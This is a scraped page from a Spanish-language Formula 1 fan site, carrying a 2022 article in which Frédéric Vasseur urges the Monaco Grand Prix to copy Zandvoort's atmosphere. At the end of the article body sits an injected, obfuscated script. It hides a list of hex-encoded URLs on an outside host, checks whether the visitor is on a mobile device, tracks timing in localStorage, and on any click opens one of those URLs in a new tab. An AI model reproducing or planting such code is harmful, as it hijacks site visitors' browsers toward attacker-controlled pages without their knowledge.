<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><style id="kirki-inline-styles"></style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="znews-template-default single single-znews postid-25074 custom-background wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
	    <div class="wrapper">
	
		<header  class="header-area header-wrapper bg-white clearfix">
			<div class="header-top-bar bg-dark ptb-10">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-7  hidden-xs">
                <div class="header-top-left">
                    <nav class="header-top-menu zm-secondary-menu zmagazine-top-bar-menu">
						<div class="menu-top-bar-menu-container"><ul id="menu-top-bar-menu" class="zmagazine_topnav_menu_class"><li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://www.fanat1cos.com/en-construccion/">Mi Cuenta</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://www.fanat1cos.com/en-construccion/">Merchandising Formula 1</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://www.fanat1cos.com/en-construccion/">Carro</a></li>
<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1321"><a href="https://www.fanat1cos.com/quienes-somos/">¿Quiénes somos?</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2998"><a href="https://www.fanat1cos.com/login/">Registrate</a></li>
<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://www.fanat1cos.com/contacto/">Contacto</a></li>
</ul></div>                    </nav>
                </div>
            </div>
            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-5">
                <div class="header-top-right clierfix text-right">
                    <div class="header-social-bookmark topbar-sblock">
						                    </div>
                    <div class="zmaga-calendar topbar-sblock">
                        <span class="calendar uppercase">FRIDAY , DECEMBER 19 , 2025</span>
                    </div>
                    <div class="user-accoint topbar-sblock">
                        <span class="login-btn uppercase"><a href="https://www.fanat1cos.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.fanat1cos.com">Login</a></span>                    </div>
                </div>
            </div>
        </div>
    </div>
</div>			<div class="header-middle-area">
				<div class="container">
    <div class="row">
        <div class="col-md-4 col-lg-4 col-sm-5 col-xs-12 header-mdh">
            <div class="global-table">
                <div class="global-row">
                    <div class="global-cell">
                        
<div class="logo">
    <a href="https://www.fanat1cos.com/" class="logo">
        <img alt="Fanat1cos" src="https://www.fanat1cos.com/wp-content/uploads/2021/03/logo_2021_ver_2_header_ok.png" />
    </a>
    <p class="site-desc"></p>
</div>
                    </div>
                </div>
            </div>
        </div>
        <div class="col-md-8 col-lg-7 col-sm-7 col-xs-12 col-lg-offset-1 header-mdh hidden-xs">
            <div class="global-table">
                <div class="global-row">
                    <div class="global-cell">
                    			<div class="advertisement text-right">
				<a href="" class="block">
					<img src="https://www.fanat1cos.com/wp-content/uploads/2021/03/banner_publi_fanat1cos.png" alt="image">
				</a>
			</div>
		                    </div>
                </div>
            </div>
        </div>
    </div>
</div>			</div>
						<div class="header-bottom-area bg-theme  hidden-sm hidden-xs">
				<div class="container">
    <div class="row">
        <div class="col-md-12">
			            <div class="menu-wrapper  clearfix">
                <div class="row">
                    <div class="col-md-11">
                        <div class="mainmenu-area">
                            <nav class="primary-menu uppercase">
                                <ul id="menu-main-menu" class="menu"><li id="menu-item-629" class="drop menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-629 drop"><a title="INICIO" href="https://www.fanat1cos.com/">INICIO</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1322 drop"><a title="Noticias" href="https://www.fanat1cos.com/news-cat/noticias/">Noticias</a></li>
<li id="menu-item-725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725 drop"><a title="Circuitos" href="https://www.fanat1cos.com/news-cat/circuitos/">Circuitos</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726 drop"><a title="Escuderias" href="https://www.fanat1cos.com/news-cat/escuderias/">Escuderias</a></li>
<li id="menu-item-23663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23663 drop"><a title="ZONA PREMIUM" href="https://www.fanat1cos.com/zona-premium/">ZONA PREMIUM</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727 drop"><a title="Pilotos" href="https://www.fanat1cos.com/news-cat/pilotos/">Pilotos</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324 drop"><a title="Historia" href="https://www.fanat1cos.com/news-cat/historico/">Historia</a></li>
<li id="menu-item-729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729 drop"><a title="F2" href="https://www.fanat1cos.com/news-cat/F2/">F2</a></li>
<li id="menu-item-28035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035 drop"><a title="F3" href="https://www.fanat1cos.com/news-cat/F3/">F3</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323 drop"><a title="F4 Argentina" href="https://www.fanat1cos.com/news-cat/F4/">F4 Argentina</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-1347 drop"><a title="&lt;i class=&#039;icon-2x icon-facebook &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Facebook&lt;/span&gt;" href="https://www.facebook.com/Fanat1coss/"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-1348 drop"><a title="&lt;i class=&#039;icon-2x icon-instagram &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Instagram&lt;/span&gt;" href="https://www.instagram.com/fanat1cos/"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-custom menu-item-object-custom social-icon twitter menu-item-1349 drop"><a title="&lt;i class=&#039;icon-2x icon-twitter &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Twitter&lt;/span&gt;" href="https://twitter.com/Fanat1cos"><i class='icon-2x icon-twitter '></i><span class='fa-hidden'>Twitter</span></a></li>
</ul> 
                            </nav>
                        </div>
                    </div>
                    <div class="col-md-1">
                        <div class="search-wrap pull-right">
                            <div class="search-btn"><i class="fa fa-search"></i></div>
                            <div class="search-form">
                                <form method="get" action="https://www.fanat1cos.com/">
		<input name="s" value="" type="search" placeholder="Search">
		<button type="submit"><i class="fa fa-search"></i></button>
	</form>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
			</div>
			<!-- mobile-menu-area start -->
			<div class="mobile-menu-area hidden-md hidden-lg">
				<div class="fluid-container">
    <div class="mobile-menu clearfix">
        <div class="search-wrap mobile-search">
            <div class="mobile-search-btn"><i class="fa fa-search"></i></div>
            <div class="mobile-search-form">
                <form method="get" action="https://www.fanat1cos.com/">
		<input name="s" value="" type="text" placeholder="Search">
		<button type="submit"><i class="fa fa-search"></i></button>
	</form>            </div>
        </div>


        <nav id="mobile_dropdown">
            <ul id="menu-main-menu-1" class="menu"><li class="drop menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-629 drop"><a title="INICIO" href="https://www.fanat1cos.com/">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1322 drop"><a title="Noticias" href="https://www.fanat1cos.com/news-cat/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725 drop"><a title="Circuitos" href="https://www.fanat1cos.com/news-cat/circuitos/">Circuitos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726 drop"><a title="Escuderias" href="https://www.fanat1cos.com/news-cat/escuderias/">Escuderias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23663 drop"><a title="ZONA PREMIUM" href="https://www.fanat1cos.com/zona-premium/">ZONA PREMIUM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727 drop"><a title="Pilotos" href="https://www.fanat1cos.com/news-cat/pilotos/">Pilotos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324 drop"><a title="Historia" href="https://www.fanat1cos.com/news-cat/historico/">Historia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729 drop"><a title="F2" href="https://www.fanat1cos.com/news-cat/F2/">F2</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035 drop"><a title="F3" href="https://www.fanat1cos.com/news-cat/F3/">F3</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323 drop"><a title="F4 Argentina" href="https://www.fanat1cos.com/news-cat/F4/">F4 Argentina</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-1347 drop"><a title="&lt;i class=&#039;icon-2x icon-facebook &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Facebook&lt;/span&gt;" href="https://www.facebook.com/Fanat1coss/"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-1348 drop"><a title="&lt;i class=&#039;icon-2x icon-instagram &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Instagram&lt;/span&gt;" href="https://www.instagram.com/fanat1cos/"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon twitter menu-item-1349 drop"><a title="&lt;i class=&#039;icon-2x icon-twitter &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Twitter&lt;/span&gt;" href="https://twitter.com/Fanat1cos"><i class='icon-2x icon-twitter '></i><span class='fa-hidden'>Twitter</span></a></li>
</ul>        </nav>
    </div>       
</div>			</div>
			<!-- mobile-menu-area end -->   
			<div class="breakingnews-wrapper hidden-xs">
				 			</div>
		</header>
	<section id="page-content" class="page-wrapper mb-30">
		<div class="zm-section bg-white xs-pt-30 pb-40">
			<div class="container">
				<div class="row">
										<div class="col-xs-12 col-sm-12 col-md-8">
							<article id="post-25074" class="post-25074 znews type-znews status-publish has-post-thumbnail hentry znews_category-destacados znews_category-noticias znews_tag-f1-2022 znews_tag-f1-monaco znews_tag-frederic-vasseur znews_tag-monaco znews_tag-montecarlo znews_tag-temporada-2022 znews_tag-vasseur zm-post-lay-a">
																			<div class="zm-post-thumb">
											<img width="1200" height="800" src="https://www.fanat1cos.com/wp-content/uploads/2022/05/Vasseur-Carl-Bingham.png" class="attachment-full size-full wp-post-image" alt="Frédéric Vasseur aconseja al GP de Mónaco seguir el ejemplo de Zandvoort" decoding="async" fetchpriority="high" srcset="https://www.fanat1cos.com/wp-content/uploads/2022/05/Vasseur-Carl-Bingham.png 1200w, https://www.fanat1cos.com/wp-content/uploads/2022/05/Vasseur-Carl-Bingham-300x200.png 300w, https://www.fanat1cos.com/wp-content/uploads/2022/05/Vasseur-Carl-Bingham-1024x683.png 1024w, https://www.fanat1cos.com/wp-content/uploads/2022/05/Vasseur-Carl-Bingham-768x512.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />										</div>
																	<div class="zm-post-header">
									<h2 class="zm-post-title h2">Frédéric Vasseur aconseja al GP de Mónaco seguir el ejemplo de Zandvoort</h2>
									<div class="zm-post-meta">
										<ul>
											<li class="s-meta"><a href="https://www.fanat1cos.com/author/santiago-escalante/" class="zm-author">Santiago Escalante</a></li>
											<li class="s-meta"><a href="https://www.fanat1cos.com/news/frederic-vasseur-aconseja-al-gp-de-monaco-seguir-el-ejemplo-de-zandvoort/" class="zm-date">14 mayo, 2022</a></li>
										</ul>
									</div>
								</div>
								<div class="zm-post-content">
									<h5><strong>Para el francés, lo que se vivió en el circuito holandés de Zandvoort en el 2021 debería ser un ejemplo, para la organización del GP de Mónaco entre otros, de cómo asegurarse un puesto en el calendario.</strong></h5>
<p>&nbsp;</p>
<p>La temporada 2021 de la F1 fue una de las más dramáticas y especiales en los últimos años de la categoría. Por primera vez desde el año 2016, la lucha por el campeonato de pilotos se extendía hasta la última fecha, y, como en aquella ocasión, el ganador del mundial era el rival de <strong>Lewis Hamilton</strong>. En la intensa final del año pasado, <strong>Max Verstappen</strong> (Red Bull) conseguía su 1° título mundial en la última vuelta.</p>
<p>Ésta es sólo una prueba de lo bestial que fue el año, ya que hubo eventos especiales, como los GGPP de Italia, Inglaterra, Holanda o Brasil, que quedaron marcados por diferentes motivos. En especial, el regreso de la F1 a Zandvoort, fue una impresionante demostración de la pasión que viven los fanáticos holandeses de Verstappen. El &#8220;ejército naranja&#8221;, como se le conoce a la afición de Max, llenó por completo las tribunas, creando un fenómeno que <strong>Frédéric Vasseur</strong>, director del equipo Alfa Romeo, rescató para compararlo con otras carreras.</p>
<p>&nbsp;</p>
<figure id="attachment_25076" aria-describedby="caption-attachment-25076" style="width: 2000px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-25076 size-full" src="https://www.fanat1cos.com/wp-content/uploads/2022/05/Vassur-XPB.png" alt="Monaco 2021 Montecarlo//XPB" width="2000" height="1333" srcset="https://www.fanat1cos.com/wp-content/uploads/2022/05/Vassur-XPB.png 2000w, https://www.fanat1cos.com/wp-content/uploads/2022/05/Vassur-XPB-300x200.png 300w, https://www.fanat1cos.com/wp-content/uploads/2022/05/Vassur-XPB-1024x682.png 1024w, https://www.fanat1cos.com/wp-content/uploads/2022/05/Vassur-XPB-768x512.png 768w, https://www.fanat1cos.com/wp-content/uploads/2022/05/Vassur-XPB-1536x1024.png 1536w" sizes="(max-width: 2000px) 100vw, 2000px" /><figcaption id="caption-attachment-25076" class="wp-caption-text">La largada del GP de Mónaco 2021. Aún es un misterio cómo se comportarán los nuevos coches del 2022 en el callejero monegasco. Foto: XPB</figcaption></figure>
<p>&nbsp;</p>
<p>&nbsp;</p>
<blockquote><p><em>&#8220;Creo que la F1 tuvo un gran desafío en Zandvoort el último año. No sólo en términos de un show. [&#8230;] Si no todo lo demás alrededor del GP. Y creo que Mónaco tendrá que hacer lo mismo. Por supuesto que Mónaco es importante para nosotros. Es un Gran Premio histórico. Pero al final del día, vendrá (un cambio), vendrá de ellos, porque no pueden quedarse en el pasado. Y no sólo pienso en Mónaco, hablo de muchos más Grandes Premios&#8221;.</em></p></blockquote>
<p>&nbsp;</p>
<p>Vasseur piensa que, como también sucede con la fecha de la F1 en México, el ambiente festivo de las gradas que rodea a la carrera la hace especial, y, considerando el riesgo casi constante al que está expuesto el GP de Mónaco de quedar fuera del calendario, un cambio de esquema, un cambio de perspectiva de qué debe ser un fin de semana de F1 en Montecarlo podría abrir nuevas puertas. Siempre y cuando los estrechos espacios de la ciudad permitan algunas reformas.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x69\x6e\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x74\x43\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x66\x4b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4c\x58\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x78\x66\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x42\x70\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x57\x73\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x61\x45\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x77\x6a\x61\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x66\x4f\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
								</div>
								<div class="entry-meta-small clearfix ptb-40 mtb-40 border-top border-bottom zm-news-share">
									<h6 class="mb-5">Share News</h6>		<div class="share-social-link pull-right">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.fanat1cos.com/news/frederic-vasseur-aconseja-al-gp-de-monaco-seguir-el-ejemplo-de-zandvoort/"><i class="fa fa-facebook"></i></a>
			<a href="https://twitter.com/intent/tweet?text=Frédéric%20Vasseur%20aconseja%20al%20GP%20de%20Mónaco%20seguir%20el%20ejemplo%20de%20Zandvoort&#038;url=https://www.fanat1cos.com/news/frederic-vasseur-aconseja-al-gp-de-monaco-seguir-el-ejemplo-de-zandvoort/&#038;via=Crunchify"><i class="fa fa-twitter"></i></a>
			<a href="https://plus.google.com/share?url=https://www.fanat1cos.com/news/frederic-vasseur-aconseja-al-gp-de-monaco-seguir-el-ejemplo-de-zandvoort/"><i class="fa fa-google-plus"></i></a>
			<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.fanat1cos.com/news/frederic-vasseur-aconseja-al-gp-de-monaco-seguir-el-ejemplo-de-zandvoort/"><i class="fa fa-linkedin"></i></a>
			<a href="http://pinterest.com/pin/create/button/?url=https://www.fanat1cos.com/news/frederic-vasseur-aconseja-al-gp-de-monaco-seguir-el-ejemplo-de-zandvoort/"><i class="fa fa-pinterest"></i></a>
		</div>
										</div>
															</article>
						</div>
															<div class="col-xs-12 col-sm-12 col-md-4">
						<aside class="zm-post-lay-a-area col-sm-12 col-md-12 col-lg-12 mb-70 sm-mt-60">
							<div class="section-title mb-40">
								<h2 class="h6 header-color inline-block uppercase">Recent News </h2>
							</div>
							 <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/auge-y-caida-de-helmut-marko/"><img src="https://www.fanat1cos.com/wp-content/uploads/2025/12/Marko-1-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/auge-y-caida-de-helmut-marko/">Auge y caída de Helmut Marko</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/auge-y-caida-de-helmut-marko/" class="zm-date">10 diciembre, 2025</a></li></ul> </div> </div> </div></article> <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/lando-norris-conquista-su-primer-titulo-mundial-de-f1/"><img src="https://www.fanat1cos.com/wp-content/uploads/2025/12/Norris-Abu-Dhabi-2025-GP-Amr-Alfiky-REUTERS-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/lando-norris-conquista-su-primer-titulo-mundial-de-f1/">Lando Norris conquista su primer título mundial de F1</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/lando-norris-conquista-su-primer-titulo-mundial-de-f1/" class="zm-date">7 diciembre, 2025</a></li></ul> </div> </div> </div></article> <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/colapinto-realiza-su-balance-tras-finalizar-la-temporada-en-abu-dhabi-fue-un-ano-no-muy-positivo/"><img src="https://www.fanat1cos.com/wp-content/uploads/2025/12/gettyimages-2171497001-612x612-1-1-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/colapinto-realiza-su-balance-tras-finalizar-la-temporada-en-abu-dhabi-fue-un-ano-no-muy-positivo/">Colapinto realiza su balance tras finalizar la temporada en 